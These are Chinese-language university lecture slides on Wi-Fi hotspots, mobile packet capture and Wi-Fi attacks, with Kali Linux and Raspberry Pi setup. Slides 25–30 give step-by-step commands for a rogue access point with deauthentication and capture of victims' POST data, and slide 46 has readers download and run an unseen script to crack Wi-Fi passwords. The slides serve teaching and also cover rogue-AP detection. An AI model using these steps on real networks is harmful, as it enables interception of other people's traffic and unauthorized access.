Slide 1

wifi热点
wangshb@mail.sysu.edu.cn

Slide 2

Wi-Fi
Wi-Fi是一种可以将PC、手持设备（如PDA、手机）等终端以无线方式互相连接的技术。
Wi-Fi是一个无线通信技术的品牌，由Wi-Fi联盟所持有。目的是改善基于IEEE802.11标准的无线网络产品之间的互通性。

Slide 3
wifi热点
wifi热点是指把手机的接收GPRS、3G或4G信号转化为wifi信号再发出去，这样手机就成了一个wifi热点。
做为热点，手机必须具有无线AP功能。
如果把手机当做热点，那么像TOUCH，PAD这样有wifi功能的设备，都可以搜索到用手机建立的wifi网络。
连接上wifi热点以后，使用wifi产生的流量上网都是消耗手机卡的流量。
把手机做为热点比较耗电，使用时最好插上充电器。

Slide 4
PC上建立wifi热点方法
进入“命令提示符”窗口
输入命令：netsh wlan set hostednetwork mode=allow
把承载网络模式设置为允许。
继续输入：netsh wlan set hostednetwork ssid=想要的无线网络的名称 key=想要设置的密码
注意：“想要的无线网络的名称”和后面的“key”之间有空格， 这一步是设置wifi名称和密码，而且密码必须8位以上。
打开 控制面板->网络共享中心->更改适配器设置，会发现多了一个网卡“Microsoft Virtual wlan Miniport Adapter”，这就是刚才虚拟出来的无线网络适配器，记住改适配器名称：无线网络连接 3。

Slide 5
PC上建立wifi热点方法
右击“本地连接”（也就是连入网络的宽带网卡），然后点击属性->共享，勾选“允许其他网络用户通过此计算机的Internet连接还连接”选项，在下拉菜单中选择刚才建立的虚拟网络：无线网络连接 3。
在命令提示符中输入：netsh wlan start hostednetwork，开始承载网络。这样就成功地建立了一个wifi的热点，然后打开控制面板->网络共享中心，就可以看到所创建的无线网络连接。现在用手机或者笔记本电脑就可以搜索到wifi。
在开启wifi的过程中，还可以在命令提示符输入命令：netsh wlan show hostednetwork，来查看建立的无线网络信息，最重要的是还可以看到已连接用户的客户端数目和mac地址。这样就可以知道自己的wifi有没有被蹭网了。
如果想关闭wifi热点，可以在命令提示符下输入：netsh wlan stop hostednetwork来停止承载网络，停用wifi热点。

Slide 6
抓取手机数据包
在对移动数据业务进行质量指标分析的过程中，需要在手机
终端侧进行抓包分析。由于Android系统是当前的主流系统之一，
因而实现在Android系统手机端进行抓包分析对移动数据业务质
量指标分析具有重要作用。
在PC上抓取手机数据包，这是不同于有线网络环境的。在有
线网络环境里，基本不必作特别的设置，使用诸如Wireshark的
工具，就可以捕获到大量的数据包。
方法一：Tcpdump命令抓包
方法二：PC做wifi热点，手机连上PC后使用Wireshark抓包
方法三：使用fiddler抓包

Slide 7
抓取手机数据包-Tcpdump命令抓包
工具准备：
1、root过的android手机
2、Android 的SDK开发工具
3、抓包程序tcpdump
下载 http://pan.baidu.com/share/link?shareid=375938&uk=3290099006
步骤：
1、使用数据线将Android手机连接到PC端，打开Windows命令提示符窗口。使用命令打开Android所在的文件夹，如果是在D盘根目录下，因为要使用到Adb.exe,所以要一直打开到adb所在目录。

Slide 8

抓取手机数据包-Tcpdump命令抓包
2、将tcpdump程序copy至android手机（该命令前面那个目录文件为本地地址，后面那个目录为目的手机端地址）

Slide 9

抓取手机数据包-Tcpdump命令抓包
3、修改tcpdump的权限
（1）先输入adb shell进入权限修改，若是在4.0之后的系统，再输入完adb shell 之后，还需要输入su命令，在运行su指令后，手机终端桌面会出现相应提示信息以确认对root操作的认可。
（2）当出现#后，输入chmod 777 /data/local/tcpdump（tcpdump在手机中的位置）

Slide 10
抓取手机数据包-Tcpdump命令抓包
4、运行tcpdump进行抓包
# /data/local/tcpdump -p -vv -s 0 -w /sdcard/capture.pcap
在手机端执行相应需要进行抓包分析的操作，执行完成后在命令提示符窗口执行Ctrl+C中断抓包进程。
将抓包结果复制至本地（前面那个目录为手机端地址，后面那个目录为本地地址）
使用Wireshark等工具查看抓包文件capture.pcap。

Slide 11
抓取手机数据包-PC上建立wifi热点，手机连上后PC上使用Wireshark抓包
该方法手机无须root，并且适用于各种有wifi功能的手机（iOS、android等）、平板等。只要PC的无线网卡具有无线承载功能，就可以。通过各种方式在PC上建立wifi热点，然后使用wireshark在PC上监视该wifi热点，通过手机连接该热点访问网络。这样wireshark会获取所有流经该热点的数据包这种方式适用于所有能够无线访问的手机，也就是说所有的Android和苹果手机。方法如下：
1.把PC的网络做为热点
2.开启wifi热点后，被测手机连接到该热点；
3.启动wireshark，选择做为热点的网卡，点击start开始抓包；
4.操作手机，可以抓取到手机所有与网络交互的数据包，如需停止，直接点击wireshark的stop即可。

Slide 12
抓取手机数据包-使用fiddler抓包
此方法只适应于抓取http。此方法的最大优点是，可以拦截发出或者收到的http，可以修改http的request和response数据。因此用此方法可以模拟一些特殊场景（如包无响应、模拟一些很难出现的错误码等）。
此方法最好有一台拥有无线网卡的PC。
1.PC和手机连接到同一个局域网下（如PC和手机连接到同一个wifi下）
2.PC打开fiddler，在fiddler下，Tools-fiddler options，在connections选项卡下设置监听的端口号和勾选“allow remote computers connect”，点击“ok”
  3.查阅PC的IP地址，在命令行中输入：ipconfig，然后要记住此IP地址。
4.打开手机，找到手机wifi网络设置，修改该wifi网络详情(长按wifi选择->修改网络)->显示高级选项。
5.代替选择手动，将前面在PC查到的IP地址输进去，端口地址置为8888。
6.设置完毕之后，直接操作手机就可以在PC的fiddler上看到http码流。

Slide 13
关于fiddler
Fiddler是位于客户端和服务器端的HTTP代理，也是目前最常用的http抓包工具之一,它能够记录客户端和服务器之间的所有 HTTP请求，可以针对特定的HTTP请求，分析请求数据、设置断点、调试web应用、修改请求的数据，甚至可以修改服务器返回的数据，功能非常强大，是web调试的利器。
客户端的所有请求都要先经过Fiddler，然后转发到相应的服务器，反之，服务器端的所有响应，也都会先经过Fiddler然后发送到客户端，基于这个原因，Fiddler支持所有可以设置http代理为127.0.0.1:8888的浏览器和应用程序。使用了Fiddler之后，web客户端和服务器的请求如下所示。

Slide 14

关于fiddler

Slide 15
关于fiddler
Fiddler是一个独立的程序，其原理是在启动之后开启对127.0.0.1:8888的端口进行监听，并将计算机上的浏览器的代理设置为指向其监听的8888端口，这样当浏览器请求网页的时候，会通过fiddler监听的8888端口，这样fiddler会获取到所有请求的数据和web服务器回复的数据。
Fiddler可以自动对IE和非IE浏览器的代理进行设置，打开fiddler之后，点击IE的“工具”— “Internet选项”—“连接”选项卡 – 点开“局域网设置” 在弹出的对话框中会发现 “代理服务器”设置中的“为LAN使用代理服务器”这个复选框是勾选上的，点击下面的“高级”按钮，可以看到代理服务器已经被设置为127.0.0.1:8888了。

Slide 16

WiFi攻击技术
802.11管理帧存在的问题
802.11 WiFi标准包含一种专门针对网络和连接管理的
特殊帧类型。例如，当点击计算机左下方的托盘图标来
查看当前范围内的所有可用网络时，计算机并不会主动
“扫描网络”，但它会被动监听WiFi热点所广播出来的
“beacon”管理帧(用来表明该热点可用)。

Slide 17
WiFi攻击技术
另一种管理帧名为“probe-request”，其作用是代表wifi网络的可访问距离，设备会发送这种管理帧来查看之前连接过的网络当前是否在周围。如果在距离内存在已访问过的网络，相应的热点将会用“probe-response”帧予以响应。
而这些管理帧存在的问题：它们完全没有经过任何的加密。这样做的目的是为了增加wifi的易用性，因为使用时完全不需要进行任何的密钥交换或密码确认就可以查看到周围的wifi网络以及热点名称，但这也增加了wifi网络的攻击面。

Slide 18
嗅探流量
所有的wifi流量都是可以通过监听模式的适配器来嗅探。
大多数Linux发行版都支持wifi芯片切换到这种特殊模式，并处理周围环境中的所有wifi流量（不仅是连接到的网络）。
加密网络保护作用有限。破解WEP加密只须几分钟的时间，WPA2-PSK也不是绝对安全的（如果知道密码的话）。
比如说，很容易可以窃听办公室的wifi网络，因为你知道密码，咖啡厅的wifi也不安全，因为他们的wifi密码一般都写在桌子上。
由于热点之间设备特定的加密使用的是一套网络密码组合，而另一个密钥是在协商过程中通过公开交换获取的（注意管理帧是没有经过加密的）。攻击者将能够通过伪造去认证帧来强制发起新的认证过程，而这将导致设备跟热点之间出现短暂的掉线。

Slide 19
暴力破解访问
对热点进行暴力破解攻击非常耗时间，大多数暴力破解工具都可以记录（嗅探）wifi流量。攻击者可以通过记录记录网络的流量，再慢慢破解wifi密码。
与流量嗅探一样，这种行为同样是无法被检测到的。唯一能防范的做法是使用健壮的wifi密码，并且不要使用WEP。

Slide 20
WiFi干扰
一般来说，检测WiFi干扰行为将需要相对专业的设备才进行，而且有时甚至还需要使用到信号发射塔。
利用802.11标准的简单干扰方法：去认证帧和去关联帧。这些“去认证”帧可以被用于多种不同的场景，而且该标准提供了超过40种预定义的原因代码。下面给出一些合法的常用示例：
1）之前的身份认证失效；
2）由于不活动而导致的连接断开；
3）由于访问点无法处理当前所有的关联STA而导致的连接断开；
4）由于SAT不支持BSSBasicRateSet参数种的数据率而导致的拒绝连接；
因为去认证帧属于管理帧的一种，所以它们是没有经过加密的，而攻击者甚至可以在无需连接该网络的情况下伪造这种帧。信号范围内的攻击者可以向目标用户所连接的热点发送连续的去认证帧来达到干扰WiFi的目的。

Slide 21
流氓热点
通过伪造相同名称的wifi接入点（即流氓热点），配合发送ARP数据包，攻击连入伪造wifi的用户。一个与原有wifi相同名称的伪造接入点一旦建立，会导致用户从原有链接中断开，并连入攻击者所建立的伪造接入点中，因此所有的通信通道都会流经自己的系统，伪造者通常会用注入的方式拿到用户所有的细节/授信状态/信息等。

Slide 22
流氓热点
手机在自动连接至WiFi网络时会将发生的情况。一般来说，这种情况主要会发生在以下两种场景:
1）手机获取已知WiFi网络的beacon帧，然后开始与距离最近（信号最强）的热点进行连接。
2）手机给已知WiFi网络发送一个probe-request帧，可提供网络服务的接入点将响应一个probe-response帧。接下来，手机将会跟这个响应接入点进行连接。
关键问题：任何设备都可以给任何网络发送beacon帧和probe-response帧。
攻击者可以搭建一个便携式的流氓接入点，这个接入点不仅能够响应（probe-response）任何的probe-request帧，而且它们还能够给任何的目标网络发送beacon帧。

Slide 23
流氓热点
流氓接入点是很难被发现的。不仅很难去对它们进行物理定位，而且也无法从众多合法热点中发现那些流氓接入点。
检测流氓接入点的方法
方法1：BSSID白名单
跟其他网络设备一样，每一个WiFi接入点都有自己的MAC地址，而MAC地址也是它会发送的数据的其中一部分。一种检测流氓热点的方法就是设置一个可信接入点白名单，然后用MAC地址做标识来进行热点匹配。但是问题就在于，攻击者仍然可以轻而易举地伪造MAC地址。

Slide 24
流氓热点
方法2：非同步的MAC时间戳
生成相同网络的接入点都会拥有高度同步的内部时钟。因此，接入点会不断地交换时间戳以实现同步，这个时间是毫秒级的，同步增量为25微秒。大多数流氓热点在尝试进行时间戳同步时往往会出现各种各样的错误，可以通过检测这种错误来发现流氓热点。
方法3：错误的信道
可以设置一个列表来存储所有受信任接入点的信道，如果信道不同，则说明该接入点有问题。但是对于攻击者来说，这种保护方式也是能够轻松绕过的。
方法4：信号强度异常
可以通过分析WiFi信号的强度来检测流氓热点。如果攻击者伪造了一个接入点的话，会发现其MAC地址（BBSID）和信号强度会突然发生改变。
构建流氓热点参考资料：http://www.cebnet.com.cn/20180105/102454932.html

Slide 25
流氓热点构建例
窃取个人隐私信息是违法的，
以下内容属于教学讨论，
非法使用自行担责

Slide 26
流氓热点构建例
环境：
Kali(渗透测试Linux发行版：Kali操作系统）
Kali是一套专业的计算机安全检测的Linux操作系统，它可以用来破解WEP、WPA/WPA2。这款工具还提供有弱点扫描工具Nessus，渗透平台MSF，Sniff工具Wireshark, ettercap ，VOIP检测工具。因可以方便的破解无线网络而出名，其中内置的spoonwep是一个非常强悍的图形化破解WEP无线网络密码的工具。
虚拟机
可联网的主机（带无线网卡的PC）

Slide 27
流氓热点构建例
1）在Kali的终端上，输入命令“ifconfig” 检查无线网卡。
2）输入“airmon-ng start wlan0”开启无线网卡。此命令可使无线网卡处于监听状态。其中，wlan0为无线网卡的名称。开启后“wlan0”变为“mon0”，kali变为wlan0mon。
3）启动监听模式后，输入“airodump-ng mon0”开始抓包。
4）设置airodump-ng中显示的频道ID。输入命令为：
iwconfig mon0 channel 频道ID
iwconfig wlan0 channel 频道ID

Slide 28
流氓热点构建例
5）建立伪造路由器，命令如下：
airbase-ng -e "SSiD" 网卡名称 。
airbase-ng 是可以针对AP（接入点）自身的客户端进行攻击；
“-e + SSID”指定伪造AP的SSID。
6）“桥接”所有的网络了，命令如下
“brctl addbr mitm”
“brctl addif mitm eth0”
“brctl addif mitm at0”
Brctl 用来在两个网卡之间建立桥接网络，Addbr 用来添加网桥的对象，用<name>来指定网桥的名称，Addif 给已经使用addbr创建的网桥中添加一个网卡，后边的参数使用你要添加的网卡名称即可。

Slide 29
流氓热点构建例
7）创建一个新的网卡配置，命令如下：
ifconfig eth0 0.0.0.0 up
ifconfig at0 0.0.0.0 up
8）启动用来做中间人攻击的网桥。命令如下:
ifconfig mitm up
9）使用下面的命令发送认证包到路由器:
aireplay-ng - - deauth 0 - a MAC地址 mon0
aireplay-ng 用来注入帧数据，-a 指定被攻击者的BSSID。
10）开始给被攻击者分配IP，命令如下：
dhclient3 mitm& 或者 dhclient3 mitm &
使用类似DHCP的协议方式分配IP.
可以查看是不是有客户端已经连接上了，有的话会显示在第五步的那个命令终端里面。

Slide 30
流氓热点构建例
11）开wireshark，命令：“wireshark”。选择网卡，点开始（start）。输入 “http contains POST”过滤，然后就可以看到所有抓下来的数据包。

Slide 31
Kali Linux（卡利系统）
Kali是BackTrack的升级换代产品，设计用于数字取证和渗透测试和黑客攻防。
遵循Debian开发标准，在BT5的基础上进行了完全重建。并且设计成单用户登录，root权限，默认禁用网络服务。
Kali是一个高级渗透测试和安全审计Linux发行版，集成了精心挑选的渗透测试和安全审计的工具，供渗透测试和安全设计人员使用。
Kali预装了许多渗透测试软件，包括nmap (端口扫描器)、Wireshark (数据包分析器)、John the Ripper (密码破解器),以及Aircrack-ng (一套用于对无线局域网进行渗透测试的软件)
Kali既有32位和64位的镜像。可用于x86 指令集。同时还有基于ARM架构的镜像，可用于树莓派和三星的ARMChromebook。

Slide 32
Kali Linux烧录
下载Kali Linux树莓派安装映像文件：
https://www.raspberrypi.org/downloads/
如果在Windows下烧录，需要下载Win32DiskImager工具：
http://sourceforge.net/projects/Win32DiskImager
下载树莓派资料解压后，打开SD卡格式化工具（SD Formatter 4.0），将SD卡插入读卡器，插入PC的USB口上，打开烧录系统工具（Win32DiskImager），选择镜像文件路径，以及SD卡路径，然后点击Write即可，烧录完成后会提示烧录成功。
将烧录好的SD卡插入树莓派，插上网线和电源，就可以启动系统了

Slide 33
Kali Linux
Kali Linux支持图形界面，可通过命令startx启动。建议以命令行为主。
通过查看树莓派接入的路由器可以获取到树莓派的IP地址。
下载并打开putty，填入树莓派的IP地址，回车，然后填入用户名：pi，密码：raspberry（密码输入时不会显示出来，不要误以为未输入），登陆成功即可进入系统。
如果远程树莓派，并有图像界面，则需安装xrdp和Linux的桌面服务，在putty的命令窗口下执行sudo apt-get install xrdp（有Y/N选择时回车），完成xrdp的安装。在putty的命令窗口下执行：sudo apt-get install tightvncserver ，完成Linux 桌面服务的安装。

Slide 34



Kali Linux
打开PC运行窗口（快捷键：Window + R），输入mstsc，执行后在远程桌面连接窗口中输入树莓派IP，点击连接，然后在Login to xrdp窗口中，Module选择sesman-Xvnc，用户名：pi，密码：raspberry，即可进入系统图像界面。

Slide 35
Kali Linux
配置静态IP地址
直接在命令行中输入：
sudo nano /etc/network/interfaces
打开树莓派网络配置的文件
下面命令与上面的命令效果一样
cd /etc/network ##跳转到network目录
sudo nano interfaces ##提升权限使用nano编辑器打开interfaces

Slide 36
Kali Linux
树莓派网络配置的文件打开后内容如下：
auto lo
iface lo inet loopback
iface eth0 inet dhcp.
auto wlan0
iface wlan0 inet dhcp
将静态ip改为：
auto lo
iface lo inet loopback
iface eth0 inet static
address 192.168.1.10
netmask 255.255.255.0
gateway 192.168.0.1
dns-nameservers 114.114.114.114
之后重启：sudo reboot

Slide 37
Kali Linux
将树莓派配置成热点
使用putty登录树莓派，用户名/密码:pi/raspberry
因为后边要使用apt-get安装新的程序，所以要先使用sudo apt-get update命令更新软件源列表（如果更新失败，请sudo nano /resolv.conf ,然后修改或者增加 nameserver 8.8.8.8）
接下来安装依赖库sudo apt-get install util-linux procps hostapd iproute2 iw haveged dnsmasq
使用suno nano /etc/udhcpd.conf修改dhcp的配置文件。 修改接口，把接口修改为wlan0（根据自己的实际情况修改）

Slide 38


Kali Linux
修改dhcp的ip地址，这里根据自己的需要来修改
使用sudo nano /etc/default/udhcpd命令修改dhcp的配置文件，把DHCPD_ENABLED=”no”这行删除或者注释掉，使用”#”来注释。

Slide 39
Kali Linux
使用sudo nano /etc/network/interfaces命令来修改，把wlan0的ip地址修改成与udhcp.conf配置文件里的ip地址一致。
注释掉原有的配置
allow-hotplug wlan0
#iface wlan0 inet manual
#wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
增加静态IP配置
iface wlan0 inet static
address 192.168.0.1
netmask 255.255.255.0
network 192.168.0.0
broadcast 192.168.0.255
wlan0默认是通过dhcp获取ip，所以要禁止对wlan0使用dhcp获取ip。使用sudo nano /etc/dhcpcd.conf命令把wlan0从dhcp中禁用 在dhcpcd.conf文件最后增加如下一行：denyinterfaces wlan0
然后使用sudo reboot命令重启，启动之后使用ifconfig命令应该可以看到刚才添加的ip地址了。

Slide 40
Kali Linux
配置ap热点
创建文件 /etc/hostapd/hostapd.conf，配置树莓派AP热点名称和热点密码。
使用sudo nano /etc/hostapd/hostapd.conf 命令，在该文件中增加以下内容：
interface=wlan1
driver=nl80211
ssid=lzj
channel=6
hw_mode=g
ignore_broadcast_ssid=0
auth_algs=1
wpa=3
wpa_passphrase=12345678
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
rsn_pairwise=CCMP
其中
interface=wlan0，指定网卡名称为wlan0。ssid=zhb1190为热点名称，可根据实际情况修改。
wpa_passphrase=12345678为热点密码，可根据实际情况修改，如果采用WPA2加密方式，密码的长度应该不少于8个字符。

Slide 41
Kali Linux
为hostapd指定配置文件 修改配置文件/etc/default/hostapd
使用sudo nano /etc/default/hostapd 命令
把 #DAEMON_CONF="" 改为 DAEMON_CONF="/etc/hostapd/hostapd.conf"
启动IP转向功能以便于开通NAT：
sudo sh -c "echo 1 > /proc/sys/net/ipv4/ip_forward“
编辑sudo vim /etc/sysctl.conf
修改：net.ipv4.ip_forward=1
配置iptable：
sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
sudo iptables -A FORWARD -i eth0 -o wlan0 -m state --state RELATED,ESTABLISHED -j ACCEPT
sudo iptables -A FORWARD -i wlan0 -o eth0 -j ACCEPT
这时NAT功能已被启用，然后将当前修改的内容存储在iptables配置文件中：
sudo sh -c "iptables-save > /etc/iptables.ipv4.nat«
sudo nano /etc/default/ifplugd 修改成如下配置:
INTERFACES="eth0“
HOTPLUG_INTERFACES="eth0"
ARGS="-q -f -u0 -d10 -w -I"
SUSPEND_ACTION="stop"

Slide 42
Kali Linux
启动hostapd和udhcpd服务
修改/etc/init.d/hostapd文件，指定配置文件DAEMON_CONF=/etc/default/hostapdsudo /etc/init.d/hostapd start
sudo /etc/init.d/udhcpd start
sudo update-rc.d hostapd enable
sudo update-rc.d udhcpd enable
sudo reboot

Slide 43
树莓派
树莓派由注册于英国的慈善组织"Raspberry Pi 基金会"开发。2012年3月，英国剑桥大学埃本·阿普顿(Eben Epton)正式发售世界上最小的台式机（又称卡片式电脑），外形只有信用卡大小，却具有电脑的所有基本功能，这就是Raspberry Pi电脑板，中文译名"树莓派"。
它是一款基于ARM的微型电脑主板，以SD/MicroSD卡为内存硬盘，卡片主板周围有1/2/4个USB接口和一个10/100 以太网接口(A型没有网口)，可连接键盘、鼠标和网线，同时拥有视频模拟信号的电视输出接口和HDMI高清视频输出接口。
以上部件全部整合在一张仅比信用卡稍大的主板上，具备所有PC的基本功能只需接通电视机和键盘，就能执行如电子表格、文字处理、玩游戏、播放高清视频等诸多功能。 Raspberry Pi B款只提供电脑板，无内存、电源、键盘、机箱或连线。

Slide 44


树莓派
树莓派3代B型 Raspberry Pi Model 3B板载wifi和蓝牙

Slide 45
树莓派
安装操作系统
1.一张8G以上的SD卡(树莓派3使用micro SD卡)，最好是高速卡，卡的速度直接影响树莓派的运行速度。
2.下载树莓派系统镜像文件，解压镜像压缩文件，得到img镜像文件。
3.Windows下安装镜像的工具：Win32DiskImager。
4.将SD卡使用卡托或者读卡器后，连上电脑。
5.解压并运行Win32DiskImager工具，选择系统镜像的img文件，"Device"下选择SD卡的盘符，然后点击"Write"，开始安装系统。
6.安装结束后会弹出完成对话框，说明安装就完成了，如果不成功，请关闭防火墙一类的软件，重新插入SD卡进行安装。
启动树莓派
1.正常启动会停在用户和密码登陆界面，默认用户名:pi，密码:raspberry
正确输入用户和密码后，一般树莓派可以正常启动
2.启动图形界面：键盘输入 startx

Slide 46

利用树莓派破解WiFi密码
下载附件：http://www.400gb.com/file/80116946
把附件传入树莓派，执行：
sudo unzip az.zip
sudo az.sh
启动程序：
sudo minidwep-gtk
开始破解WiFi

